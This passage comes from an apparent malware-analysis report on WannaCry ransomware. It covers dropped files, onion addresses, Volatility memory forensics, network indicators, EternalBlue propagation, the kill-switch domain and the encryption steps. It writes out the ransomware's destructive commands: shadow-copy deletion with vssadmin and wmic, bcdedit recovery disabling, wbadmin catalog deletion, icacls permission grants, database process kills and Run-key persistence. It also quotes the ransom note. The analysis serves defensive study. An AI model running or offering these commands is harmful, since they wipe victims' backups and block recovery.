**• b.wnry** – It is a bitmap File which consists of the ransom note that is used by the ransomware to set as wallpaper on the victim computer. It consists of a set of instructions for decryption.



*Figure 55: WannaCry Wallpaper*

▪ **c.wnry**

Type: raw data The file contains the following strings.

- o *gx7ekbenv2riucmf.onion*
- o *57g7spgrzlojinas.onion*
- o *xxlvbrloxvriy2c5.onion*
- o *76jdd2ir2embyv47.onion*
- o *cwwnhwhlz52maqm7.onion*

These are addresses on the tor network which are used to track infections and perform a function to provide bitcoin payment address and decryption keys if the victim pays the ransom. The ransomware tried to download and install Tor from the locations *[https://dist.torproject.org/torbrowser/6.5.1/tor-win32-](https://dist.torproject.org/torbrowser/6.5.1/tor-win32-0.2.9.10.zip) [0.2.9.10.zip](https://dist.torproject.org/torbrowser/6.5.1/tor-win32-0.2.9.10.zip)*

cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Desktop\$ strings c.wnry gx7ekbenv2riucmf.onion;57g7spgrzlojinas.onion;xxlvbrloxvriy2c5.onion;76jdd2ir2embyv47.onion;cwwnhwhlz52maqm7.onion; https://dist.torproject.org/torbrowser/6.5.1/tor-win32-0.2.9.10.zip

*Figure 56: Tor location and onion addresses*

**• r.wnry** – The file contains the ransom notes for the victim which consists of additional decryption instructions.

|    | O cwnry (~/Desktop) - gedit                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | 圓<br>Open $\tau$                                                                                                    |
| D: | What's wrong with my files?                                                                                                    |
| A: | Ooops, your important files are encrypted. It means you will not be able to access them anymore until they are decrypted.<br>If you follow our instructions, we guarantee that you can decrypt all your files quickly and safely!<br>Let's start decrypting! |
| 0: | What do I do?                                                                                                    |
| A: | First, you need to pay service fees for the decryption.<br>Please send %s to this bitcoin address: %s                                                                                                    |
|    | Next, please find an application file named "%s". It is the decrypt software.<br>Run and follow the instructions! (You may need to disable your antivirus for a while.)                                                                                      |
| 0: | How can I trust?                                                                                                    |
| A: | Don't worry about decryption.<br>We will decrypt your files surely because nobody will trust us if we cheat users.                                                                                                    |
|    | If you need our assistance, send a message by clicking <contact us=""> on the decryptor window.</contact>                                                                                                    |

*Figure 57: Ransom Note*

#### ▪ **s.wnry**

Type: zip file

Analysis: On unzipping the file the tor.exe and its required dlls are found. The file may be used to connect victim pc to the tor network for the demand of ransom, and the addresses are taken from the c.wnry.

```
cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Desktop$ unzip s.wnry
Archive: s.wnry
     creating: Data/
     creating: Data/Tor/
     creating: Tor/
   inflating: Tor/libeay32.dll
   inflating: Tor/libevent-2-0-5.dll
   inflating: lor/libevent-2-0-5.dll<br>inflating: Tor/libevent_core-2-0-5.dll<br>inflating: Tor/libevent_extra-2-0-5.dll<br>inflating: Tor/libgcc_s_sjlj-1.dll<br>inflating: Tor/ssleay32.dll<br>inflating: Tor/ssleay32.dll<br>inflating: Tor/cor
   inflating: Tor/zlib1.dll
```
*Figure 58: DLL files related to TOR*

▪ **msg**

Type: directory

This folder consists of the following 28 files which are in Rich Text Format with extension .wnry. WannaCry supports 28 languages. Each file consists of text strings in the language as indicated by the file name. Depending upon the language on the user's machine, it would put up the ransom notes in the corresponding language.



*Table 12: RTF files in 28 languages*

#### <span id="page-43-1"></span>▪ **u.wnry**

Type: PE32 executable for MS windows Analysis Md5sum: 7bf2b57f2a205768755c07f238fb32cc This file consists of decryptor file by the name "@WanaDecryptor@.exe".

#### ▪ **taskdl.exe**

Md5sum: 4fef5e34143e646dbf9907c4374276f5 Type: PE32 executable for MS windows

#### ▪ **taskse.exe**

Md5sum: 8495400f199ac77853c53b5a3f278f3e Type: PE32 executable for MS windows

#### <span id="page-43-0"></span>Memory Analysis

The memory dump of the binary is collected using the FTK Imager tool. The memory dump is further analyzed using the tool volatility, and the following observations are made:

➢ PID 3824 which belongs to the binary initiated several processes by the name @WanaDecryptor.

|                                   |                                                | cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Downloads/volatility-master\$ vol.py --profile=Win7SP1x86 -f WannaCry.mem psscan   grep |  |  |  |  |  |  |  |
|-----------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 3824                              |                                                |                                                                                                    |  |  |  |  |  |  |  |
|                                   | Volatility Foundation Volatility Framework 2.6 |                                                                                                    |  |  |  |  |  |  |  |
| 0x00000000bd86c938 taskdl.exe     | 3100                                           | 3824 0xbe7fd4e0 2018-12-15 04:47:22 UTC+0000<br>2018-12-15 04:47:22 UTC+0000                                                                  |  |  |  |  |  |  |  |
| 0x00000000bdccd760 taskdl.exe     |                                                | 1304 3824 0xbe7fd4e0 2018-12-15 04:45:50 UTC+0000<br>2018-12-15 04:45:51 UTC+0000                                                             |  |  |  |  |  |  |  |
| 0x00000000bdd36d40 taskdl.exe     |                                                | 452 3824 0xbe7fd4e0 2018-12-15 04:46:52 UTC+0000<br>2018-12-15 04:46:52 UTC+0000                                                              |  |  |  |  |  |  |  |
| 0x00000000bf672d40 @WanaDecryptor | 2208                                           | 3824 0xbe7fd460 2018-12-15 04:44:17 UTC+0000                                                                                                  |  |  |  |  |  |  |  |
| 0x00000000bf6f91b0 @WanaDecryptor | 2168                                           | 3824 0xbe7fd660 2018-12-15 04:45:20 UTC+0000<br>2018-12-15 04:45:20 UTC+0000                                                                  |  |  |  |  |  |  |  |
| 0x00000000bfa89030 @WanaDecryptor | -536                                           | 3824 0xbe7fd340 2018-12-15 04:43:56 UTC+0000                                                                                                  |  |  |  |  |  |  |  |
| 0x00000000bfcbcd40 @WanaDecryptor | 4060                                           | 3824 0xbe7fd660 2018-12-15 04:45:50 UTC+0000<br>2018-12-15 04:45:52 UTC+0000                                                                  |  |  |  |  |  |  |  |
| 0x00000000bfd8b960 ed01ebfbc9eb5b | 3824                                           | 1392 0xbe7fd5e0 2018-12-15 04:43:45 UTC+0000                                                                                                  |  |  |  |  |  |  |  |

*Figure 59: psscan performed on Memory Dump*

Upon analysing the entire list of DLLs used by process @WanaDecryptor, it is found that the process has the capability to:

- create sockets (Ws2\_32.dll))
- perform network communications (WININET.DLL)
- query registry (ADVAPI32.DLL)
- perform encryption (SECURE32.DLL)
- interact with browsers (URLMON.DLL)



*Figure 60: DLLs used by WannaCry*

Process @wanaDecryptor creates a Mutex. The purpose is to ensure that there is only one malware instance running on the same machine. If this Mutex component is already found on the system, then no further action is taken on the system.

| " טחטו וחובואון ן דכטכטטכטל ו דו<br>cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Downloads/volatility-master\$ vol.py --profile=Win7SP1x86 -f WannaCry.mem handles -p 3824 -t<br>  Mutant |                                                |        |                 |  |                               |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|--------|-----------------|--|-------------------------------|--|--|--|--|--|
|                                                                                                    | Volatility Foundation Volatility Framework 2.6 |        |                 |  |                               |  |  |  |  |  |
| Offset(V)                                                                                                    | Pid                                            | Handle | Access Type     |  | Details                       |  |  |  |  |  |
|                                                                                                    |                                                |        |                 |  |                               |  |  |  |  |  |
| 0x8670f918                                                                                                    | 3824                                           | 0x30   | Ox1f0001 Mutant |  |                               |  |  |  |  |  |
| 0x85cbe960                                                                                                    | 3824                                           | 0x6c   | 0x1f0001 Mutant |  | MsWinZonesCacheCounterMutexA  |  |  |  |  |  |
| 0x874efd18                                                                                                    | 3824                                           | 0x74   | Ox1f0001 Mutant |  | MsWinZonesCacheCounterMutexA0 |  |  |  |  |  |

*Figure 61: Mutex created by the system*

For network analysis, Bulk Extractor tool is used which extracts information related to network connections from the memory dump file of WannaCry.



*Figure 62: Bulk Extractor output Snapshot*

The extracted .pcap file is further analyzed using tshark tool. It lists all the IPs that are indicators of compromise

| cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Desktop\$ tshark -T fields -e ip.src -r packets.pcap=<br>sort -u |
|----------------------------------------------------------------------------------------------------|
| 0.0.0.0                                                                                                    |
| 104.16.91.188                                                                                                    |
| 104.25.219.21                                                                                                    |
| 104.45.184.101                                                                                                    |
| 117.18.232.240                                                                                                    |
| 127.0.0.1                                                                                                    |
| 163.172.141.10                                                                                                    |
| 173.249.2.224                                                                                                    |
| 185,100,85,61                                                                                                    |
| 188.40.128.246                                                                                                    |
| 192.168.0.1                                                                                                    |
| 192.168.0.2                                                                                                    |
| 192.168.0.29                                                                                                    |
| 192.168.0.9                                                                                                    |
| 193.11.164.243                                                                                                    |
| 205.185.216.10                                                                                                    |
| 23.15.34.41                                                                                                    |
| 51.68.186.59                                                                                                    |

*Figure 63: Tshark output snapshot*

#### <span id="page-46-0"></span>WannaCry in Action

After inspecting each file statistically, the malware was executed on the system, and the following observations were made. Within a few seconds of execution, it changes the desktop background and ransomware window with instruction appearing on the screen.

The WannaCry window mentions that WannaCry sample is version 2.0. When trying to opt out of ransom note window, it appears back.



*Figure 64: Desktop appearance of a machine infected by WannaCry*

As soon as this message is displayed on the screen the timer starts. The first timer is for three days and the second timer is for seven days. It gives three days to the victim to submit the payment after which the price is doubled.

If the payment is not submitted in seven days, the victim would not be able to recover the files. The payment could only be submitted in bitcoin which is \$300. For that, they have given the bitcoin address at the bottom of the message.

Upon trying to open any file, the following window pops up. All the files on the desktop were encrypted with the extension. WCRY at the end of file names. The following windows appear when trying to open files.



*Figure 65: Snapshot of error message*

#### <span id="page-47-0"></span>Attack Mechanism

The ransomware runs on the victim machine remotely. This is achieved via ETERNAL BLUE exploit and modification of DOUBLEPULSAR backdoor. The malware took advantage of the SMB vulnerability which had already been addressed by Microsoft in security bulletin MS17-010. ETERNALBLUE connects to the TCP port 445 of the unpatched machines to spread across the internal network.

| 4233 | $in.e0 = (int32 t)a1;$                                                     |
|------|----------------------------------------------------------------------------|
| 4234 | char * str2 = inet ntoa(in); // 0x407567                                   |
| 4235 | strncpy((char $*$ )&str, str2, 16);                                        |
| 4236 | int32 t v6 = function $401980$ ((struct sockaddr *)&str, 445); // 0x407582 |
| 4237 | $g1 = v6$ ;                                                                |
| 4238 | int32 t v7 = $*(int32 t *)0x40a0a4$ ; // 0x407587                          |
| 4239 | $g7 = v7$ ;                                                                |
| 4240 | $g1182 = v6 == 0$ ;                                                        |
| 4241 | char $*$ $v8$ ;                                                            |

*Figure 66: Snippet from source code (SMB vulnerability)*

Once it has found a vulnerable machine and infected it, it attempts to connect to the following URL: *http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com*

If the connection is established, then no action is taken, and the malware stops running.



*Figure 67: Snippet from source code (Attempting to establish connection with a unique URL)*

If the domain is not found active, then it continues to run. It adds itself as a service on the victim's computer and launches the service. The service name is *mssecsvc2.0*.



*Figure 68: Snippet from source code (Starting service mssecsvc2.0)*

After the service is launched the following actions are taken on the machine.



*Figure 69: Snapshot from cuckoo sandbox*

- It then extracts the resources which are responsible for encrypting user's data. This file is copied at location "*C:\Windows\taskche.exe*". This file is launched from the command line.
- **•** Persistency: The following registry entry is created in Windows registry to ensure that the file *taskche.exe* runs every time the computer is restarted.

*HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "gbktiktjxdl227" /t REG\_ SZ /d "\"C:\WINDOWS\tasksche.exe\"" /f*

*HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "gbktiktjxdl227"/t REG\_ SZ /d "\"C:\WINDOWS\tasksche.exe\"" /f*

- When file *tasksche.exe* runs, it further copies itself to a folder *COMMON\_APPDATA*.
- It also modifies the file attributes of Recycle Bin to hide it.

*attrib +h +s c:\\$RECYCLE*

■ It then modifies access control lists – *ICACLS.EXE*. This is modified to get full control over the files on the victim's machine. This facilitates ransomware to perform any operation on all files in the current directory and continues to do it despite any errors. Further, the "Q" in the command ensure that any success messages are suppressed.

*icacls . /grant Everyone:F /T /C /Q*

| 0018F750 | 00000000 ModuleFileName = NULL                                 |
|----------|----------------------------------------------------------------|
| 0018F754 | 0040F4FC   CommandLine = "icacls . /qrant Everyone:F /T /C /Q" |
| 0018F758 | $00000000$   pProcessSecurity = NULL                           |
| 0018F75C | $00000000$   pThreadSecurity = NULL                            |
| 0018F760 | $00000000$ InheritHandles = FALSE                              |
| 0018F764 | <b>08000000  </b> CreationFlags = CREATE NO WINDOW             |
| 0018F768 | $00000000$   pEnvironment = NULL                               |
| 0018F76C | $00000000$ CurrentDir = NULL                                   |
| 0018F770 | $[0018F780]$ pStartupInfo = 0018F780                           |
| 0018F774 | $0018F7C4$ - $L_{p}$ Processinfo = 0018F7C4                    |

*Figure 70: Snapshot from OllyDbg*

- It also deletes shadow copy The execution of the following script ensures that no backup or snapshot is taken by vssadmin.exe, wmic.exe and wbadmin.exe which makes it impossible for the user to restore or recover files.
	- o vssadmin delete shadows /all /quiet
	- o wmic shadowcopy delete
	- o bcdedit /set {default} bootstatuspolicy ignoreallfailures
	- o bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet
- It disables recovery and hides failure The following commands prevent the computer from being booted in safe mode.
	- o To disable the recovery screen due to shutdown failures: *bcdedit /set {default} bootstatuspolicy ignoreallfailures*
	- o to disable the automatic repair: *bcdedit /set {default} recoveryenabled no*
	- o to delete the backup catalogues: *wbadmin.exe wbadmin delete catalog –quiet*
- A registry entry is created for the folder which contains the ransomware:
	- o *HKCU\Software\WanaCrypt0r*
- It uses the following commands to kill the identified processes so that the ransomware can access and encrypt database files:
	- o taskkill.exe /f /im mysqld.exe
	- o taskkill.exe /f /im sqlwriter.exe
	- o taskkill.exe /f /im MSExchange\*
	- o taskkill.exe /f /im sqlserver.exe
	- o taskkill.exe /f /im Microsoft.Exchange.\*



*Figure 71: A section of String analysis output*

- Places the following Encryptor files on the desktop:
	- o 00000000.res
	- o 00000000.pky
	- o 00000000.eky
	- o 00000000.dky

#### <span id="page-52-0"></span>Encryption Process

- 1. Ransomware creates a copy of the files on the system with the extension *.wnryt*.
- 2. A unique 128-bit encryption key is generated for each encrypted file using the AES encryption algorithm encryption Process. This Key is encrypted using a public RSA key.
- 3. All the files with *.wnryt* are encrypted using the AES encryption.
- 4. The encrypted file overwrites the original file and deletes the files with *.wnryt* extension.
- 5. The original file is renamed with *.wnry* extension.

```
while (true) {
   int32_t result = v81 != 0 ? (int32_t)"Microsoft Enhanced RSA and AES Cryptographic Provider" : 0; // 0x4046c4
   int32_t v82;int32_t (*v83)(int32_t, int32_t, int32_t, int32_t, int32_t); // 0x4217c0
   v83(v82 + 4, 0, result, 24, -0x10000000);if (v81 != 0) {
       // 0x4046e0
       return 1;
   int32_t v84 = v80 + 1; // 0x4046d7
